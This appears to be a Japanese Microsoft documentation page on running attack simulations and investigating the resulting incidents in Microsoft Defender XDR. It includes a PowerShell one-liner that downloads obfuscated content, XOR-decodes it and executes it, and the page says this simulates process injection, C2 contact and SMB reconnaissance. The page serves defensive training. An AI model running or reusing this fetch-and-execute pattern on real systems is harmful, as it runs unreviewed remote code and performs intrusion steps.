Microsoft Defender XDRを使用して調査して対応する

適用対象:

- Microsoft Defender XDR

この記事では、攻撃シミュレーションとチュートリアルを使用してインシデントを作成し、Microsoft Defender XDRを使用して調査および対応するプロセスについて説明します。 このプロセスを開始する前に、Microsoft Defender XDRのパイロットとデプロイの全体的なプロセスを確認し、少なくともMicrosoft Defender XDRのコンポーネントの一部をパイロットしたことを確認してください。

Microsoft Defender XDRのインシデントは、関連付けられたアラートと、攻撃のストーリーを構成する関連データのコレクションです。 Microsoft 365 サービスおよびアプリは、疑わしい、または悪意のあるイベントやアクティビティを検出した場合にアラートを作成します。 個々のアラートは、完了した攻撃、または進行中の攻撃に関する貴重な手がかりとなります。 ただし、攻撃は通常、デバイス、ユーザー、メールボックスなどの異なる種類のエンティティに対抗してさまざまな技術を採用しています。 その結果、テナント内の複数のエンティティに複数のアラートが表示されます。

注:

セキュリティ分析とインシデント対応を初めて使用する場合は、 最初のインシデントへの対応に関するチュートリアル を参照して、分析、修復、インシデント後のレビューの一般的なプロセスのガイド付きツアーを入手してください。

Microsoft Defender XDRのエンド ツー エンドのデプロイ

これは、インシデントの調査や対応など、Microsoft Defender XDRのコンポーネントのデプロイに役立つシリーズの 6/6 の記事です。

このシリーズの記事は、エンドツーエンドデプロイの次のフェーズに対応しています。

| 段階 | リンク |

|---|---|

| A. パイロットを開始する | パイロットを開始する |

| B. Microsoft Defender XDR コンポーネントのパイロットとデプロイ |

-

Defender for Identity をパイロットして展開する - Defender for Office 365をパイロットしてデプロイする - Defender for Endpoint のパイロットとデプロイ - Microsoft Defender for Cloud Appsのパイロットとデプロイ |

| C. 脅威の調査と対応 | インシデントの調査と対応の実践 (この記事) |

パイロットとデプロイ中はいつでも、シミュレートされた攻撃でインシデントを作成し、Microsoft Defender ポータルを使用して調査および対応することで、Microsoft Defender XDRのインシデント対応と自動調査と修復機能をテストできます。

Microsoft Defender XDRを使用したインシデント調査と対応のワークフロー

運用環境でMicrosoft Defender XDRを使用してインシデントを調査して対応するためのワークフローを次に示します。

次の手順を実行します。

手順 1. Microsoft Defender ポータルで攻撃をシミュレートする

Microsoft Defender ポータルには、パイロット環境に対するシミュレートされた攻撃を作成するための機能が組み込まれています。

https://security.microsoft.com/attacksimulatorでのOffice 365のMicrosoft Defender XDRの攻撃シミュレーション トレーニング。

Microsoft Defender ポータルで、[Email &コラボレーション > 攻撃シミュレーション トレーニング] を選択します。

攻撃のチュートリアルでは、https://security.microsoft.com/tutorials/simulationsでのエンドポイントのMicrosoft Defender XDRのシミュレーションを & します。

Microsoft Defender ポータルで、[エンドポイント] > [チュートリアル] & シミュレーションを選択します。

Defender for Office 365攻撃シミュレーショントレーニング

Microsoft 365 E5またはMicrosoft Defender for Office 365プラン 2 を使用したDefender for Office 365には、フィッシング攻撃の攻撃シミュレーション トレーニングが含まれます。 基本的な手順は次のとおりです。

シミュレーションを作成する

新しいシミュレーションを作成して起動する手順については、「 フィッシング攻撃をシミュレートする」を参照してください。

ペイロードを作成する

シミュレーション内で使用するペイロードを作成する手順については、「 攻撃シミュレーション トレーニング用のカスタム ペイロードを作成する」を参照してください。

分析情報の取得

レポートを使用して分析情報を取得する手順については、「 攻撃シミュレーション トレーニングを通じて分析情報を得る」を参照してください。

詳細については、「 シミュレーション」を参照してください。

Defender for Endpoint 攻撃のチュートリアル & シミュレーション

Microsoft の Defender for Endpoint シミュレーションを次に示します。

- ドキュメントがバックドアにドロップする

- 自動調査 (バックドア)

サード パーティのソースからの追加のシミュレーションがあります。 チュートリアルのセットもあります。

シミュレーションまたはチュートリアルごとに、次の手順を実行します。

提供されている対応するウォークスルー ドキュメントをダウンロードして読みます。

シミュレーション ファイルをダウンロードします。 ファイルまたはスクリプトをテスト デバイスにダウンロードすることもできますが、必須ではありません。

チュートリアル ドキュメントの指示に従って、テスト デバイスでシミュレーション ファイルまたはスクリプトを実行します。

詳細については、「シミュレートされた攻撃によるエクスペリエンス Microsoft Defender for Endpoint」を参照してください。



分離されたドメイン コントローラーとクライアント デバイスを使用して攻撃をシミュレートする (省略可能)

このオプションのインシデント対応演習では、PowerShell スクリプトを使用して分離されたActive Directory Domain Services (AD DS) ドメイン コントローラーと Windows デバイスに対する攻撃をシミュレートし、インシデントを調査、修復、解決します。

まず、パイロット環境にエンドポイントを追加する必要があります。

パイロット環境エンドポイントを追加する

まず、分離された AD DS ドメイン コントローラーと Windows デバイスをパイロット環境に追加する必要があります。

パイロット環境テナントでMicrosoft Defender XDRが有効になっていることを確認します。

ドメイン コントローラーが次のことを確認します。

- Windows Server 2008 R2 以降のバージョンを実行します。

- Microsoft Defender for Identityにレポートし、リモート管理を有効にしています。

- Microsoft Defender for IdentityとMicrosoft Defender for Cloud Apps統合が有効になっています。

- テスト ユーザーがテスト ドメインに作成されている。 管理者レベルのアクセス許可は必要ありません。

テスト デバイスが次のことを確認します。

- バージョン 1903 以降Windows 10実行します。

- AD DS ドメイン コントローラー ドメインに参加しています。

- Microsoft Defenderウイルス対策が有効になっています。 ウイルス対策Microsoft Defender有効にできない場合は、こちらのトラブルシューティング トピックを参照してください。

- Microsoft Defender for Endpointにオンボードされます。

テナントとデバイス グループを使用する場合は、テスト デバイス用の専用デバイス グループを作成し、最上位にプッシュします。

もう 1 つの方法は、AD DS ドメイン コントローラーをホストし、Microsoft Azure インフラストラクチャ サービスで仮想マシンとしてデバイスをテストすることです。 シミュレートされたエンタープライズ テスト ラボ ガイドのフェーズ 1 の手順を使用できますが、APP1 仮想マシンの作成はスキップします。

結果を次に示します。



高度な手法を利用して検出から隠す高度な攻撃をシミュレートします。 この攻撃により、ドメイン コントローラーで開いているサーバー メッセージ ブロック (SMB) セッションが列挙され、ユーザーのデバイスの最近の IP アドレスが取得されます。 通常、このカテゴリの攻撃には、被害者のデバイスにドロップされたファイルは含まれていないため、メモリ内でのみ発生します。 既存のシステムと管理ツールを使用して "土地から離れて生きる" と、コードをシステム プロセスに挿入して実行を非表示にします。 このような動作により、検出を回避し、デバイスに保持できます。

このシミュレーションでは、サンプル シナリオは PowerShell スクリプトから始まります。 実際には、ユーザーがスクリプトを実行するようにだまされたり、以前に感染したデバイスから別のコンピューターへのリモート接続からスクリプトが実行されたりする可能性があります。これは、攻撃者がネットワーク内を横方向に移動しようとしていることを示します。 管理者は、さまざまな管理アクティビティを実行するためにリモートでスクリプトを実行することも多いため、これらのスクリプトの検出が困難になる場合があります。

シミュレーション中に、攻撃によってシェルコードが一見無実のプロセスに挿入されます。 このシナリオでは、notepad.exe を使用する必要があります。 このプロセスをシミュレーション用に選択しましたが、攻撃者は実行時間の長いシステム プロセス (svchost.exe など) をターゲットにする可能性が高くなります。 その後、シェルコードは攻撃者のコマンド アンド コントロール (C2) サーバーに問い合わせて、続行方法の指示を受け取ります。 スクリプトは、ドメイン コントローラー (DC) に対して偵察クエリの実行を試みます。 偵察により、攻撃者は最近のユーザー ログイン情報に関する情報を取得できます。 攻撃者がこの情報を取得したら、ネットワーク内を横方向に移動して特定の機密性の高いアカウントに移動できます

重要

最適な結果を得るには、できるだけ攻撃シミュレーションの指示に従ってください。

分離された AD DS ドメイン コントローラー攻撃シミュレーションを実行する

攻撃シナリオシミュレーションを実行するには:

パイロット環境に、分離された AD DS ドメイン コントローラーと Windows デバイスが含まれていることを確認します。

テスト ユーザー アカウントを使用してテスト デバイスにサインインします。

テスト デバイスでWindows PowerShell ウィンドウを開きます。

次のシミュレーション スクリプトをコピーします。

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))注:

Web ブラウザーでこの記事を開くと、特定の文字を失ったり改行を追加したりせずにフルテキストをコピーする際に問題が発生する可能性があります。 この場合は、このドキュメントをダウンロードし、Adobe Reader で開きます。

コピーしたスクリプトを PowerShell ウィンドウに貼り付けて実行します。

注:

リモート デスクトップ プロトコル (RDP) を使用して PowerShell を実行している場合は、 CTRL-V ホットキーまたは右クリック貼り付け方法が機能しない可能性があるため、RDP クライアントで [クリップボードテキストの入力] コマンドを使用します。 PowerShell の最近のバージョンでは、そのメソッドも受け入れられない場合があります。最初にメモリ内のメモ帳にコピーし、仮想マシンでコピーしてから PowerShell に貼り付ける必要があります。

数秒後、メモ帳アプリが開きます。 シミュレートされた攻撃コードがメモ帳に挿入されます。 完全なシナリオを体験するには、自動的に生成されたメモ帳インスタンスを開いたままにします。

シミュレートされた攻撃コードは、外部 IP アドレスへの通信 (C2 サーバーのシミュレート) を試み、SMB を介してドメイン コントローラーに対する偵察を試みます。

このスクリプトが完了すると、PowerShell コンソールに次のメッセージが表示されます。

ran NetSessionEnum against [DC Name] with return code result 0

自動インシデントと応答機能の動作を確認するには、notepad.exe プロセスを開いたままにします。 自動インシデントと応答によってメモ帳プロセスが停止する方法が表示されます。

シミュレートされた攻撃のインシデントを調査する

注:

このシミュレーションについて説明する前に、次のビデオをwatchして、インシデント管理を使用して、関連するアラートを調査プロセスの一部としてまとめる方法、ポータルで検出できる場所、セキュリティ運用にどのように役立つかを確認します。

SOC アナリストの観点に切り替えると、Microsoft Defender ポータルで攻撃の調査を開始できるようになりました。

Microsoft Defender ポータルを開きます。

ナビゲーション ウィンドウで、[インシデント] & [アラート] > [インシデント] を選択します。

シミュレートされた攻撃の新しいインシデントがインシデント キューに表示されます。

1 つのインシデントとして攻撃を調査する

Microsoft Defender XDR分析を関連付け、関連するすべてのアラートと調査を異なる製品から 1 つのインシデント エンティティに集計します。 そうすることで、Microsoft Defender XDRはより広範な攻撃ストーリーを示し、SOC アナリストは複雑な脅威を理解して対応できます。

このシミュレーション中に生成されたアラートは同じ脅威に関連付けられます。その結果、1 つのインシデントとして自動的に集計されます。

インシデントを表示するには:

Microsoft Defender ポータルを開きます。

ナビゲーション ウィンドウで、[インシデント] & [アラート] > [インシデント] を選択します。

インシデント名の左側にある円をクリックして、最新の項目を選択します。 サイド パネルには、関連するすべてのアラートなど、インシデントに関する追加情報が表示されます。 各インシデントには、含まれるアラートの属性に基づいて説明する一意の名前があります。

ダッシュボードに表示されるアラートは、サービス リソース (Microsoft Defender for Identity、Microsoft Defender for Cloud Apps、Microsoft Defender for Endpoint、Microsoft Defender XDR、およびMicrosoft Defender for Office 365。

[ インシデント ページを開く] を選択して、インシデントの詳細を取得します。

[ インシデント ] ページでは、インシデントに関連するすべてのアラートと情報を確認できます。 この情報には、アラートに関連するエンティティと資産、アラートの検出ソース (Microsoft Defender for IdentityやMicrosoft Defender for Endpointなど)、およびそれらがリンクされた理由が含まれます。 インシデント アラートの一覧を確認すると、攻撃の進行状況が表示されます。 このビューでは、個々のアラートを確認して調査できます。

右側のメニューで [ インシデントの管理 ] をクリックして、インシデントにタグを付け、自分に割り当て、コメントを追加することもできます。



生成されたアラートを確認する

シミュレートされた攻撃中に生成されたアラートの一部を見てみましょう。

注:

シミュレートされた攻撃中に生成されたアラートのほんの一部について説明します。 Windows のバージョンとテスト デバイスで実行されているMicrosoft Defender XDR製品によっては、少し異なる順序で表示されるアラートが増える場合があります。





アラート: 疑わしいプロセスの挿入が観察されました (ソース: Microsoft Defender for Endpoint)

高度な攻撃者は、高度で隠密な方法を使用してメモリに保持し、検出ツールから非表示にします。 一般的な手法の 1 つは、悪意のある実行可能ファイルではなく、信頼されたシステム プロセス内から操作し、検出ツールとセキュリティ操作で悪意のあるコードを見つけにくくすることです。

SOC アナリストがこれらの高度な攻撃をキャッチできるように、Microsoft Defender for Endpointのディープ メモリ センサーは、さまざまなクロスプロセス コード インジェクション手法に対するこれまでにない可視性をクラウド サービスに提供します。 次の図は、 notepad.exeへのコード の挿入試行で Defender for Endpoint がどのように検出され、警告されるかを示しています。



アラート: コマンド ライン引数を指定せずに実行されたプロセスによって観察される予期しない動作 (ソース: Microsoft Defender for Endpoint)

Microsoft Defender for Endpoint検出は、多くの場合、攻撃手法の最も一般的な属性を対象とします。 この方法により、持続性が確保され、攻撃者が新しい戦術に切り替えるバーが発生します。

大規模な学習アルゴリズムを使用して、organizationおよび世界中の一般的なプロセスの正常な動作を確立し、これらのプロセスが異常な動作を示す場合のwatchします。 これらの異常な動作は、多くの場合、不要なコードが導入され、それ以外の場合は信頼できるプロセスで実行されていることを示します。

このシナリオでは、 notepad.exe プロセスは、外部の場所との通信を伴う異常な動作を示しています。 この結果は、悪意のあるコードの導入と実行に使用される特定の方法とは無関係です。

注:

このアラートは、追加のバックエンド処理を必要とする機械学習モデルに基づいているため、このアラートがポータルに表示されるまでに時間がかかる場合があります。



アラートの詳細には、外部 IP アドレス (ピボットとして使用して調査を拡大できるインジケーター) が含まれています。

アラート プロセス ツリーで IP アドレスを選択して、IP アドレスの詳細ページを表示します。

次の図は、選択した IP アドレスの詳細ページを表示します (アラート プロセス ツリーで [IP アドレス] をクリック)。

アラート: ユーザーと IP アドレス偵察 (SMB) (ソース: Microsoft Defender for Identity)

サーバー メッセージ ブロック (SMB) プロトコルを使用した列挙により、攻撃者は、特定の機密性の高いアカウントにアクセスするためにネットワーク内を横方向に移動するのに役立つ最近のユーザー ログオン情報を取得できます。

この検出では、SMB セッション列挙がドメイン コントローラーに対して実行されたときにアラートがトリガーされます。



Microsoft Defender for Endpointを使用してデバイスのタイムラインを確認する

このインシデントのさまざまなアラートを調べた後、前に調査したインシデント ページに戻ります。 [インシデント] ページの [デバイス] タブを選択して、Microsoft Defender for EndpointおよびMicrosoft Defender for Identityによって報告された、このインシデントに関連するデバイスを確認します。

攻撃が行われたデバイスの名前を選択して、その特定のデバイスのエンティティ ページを開きます。 そのページでは、トリガーされたアラートと関連イベントを確認できます。

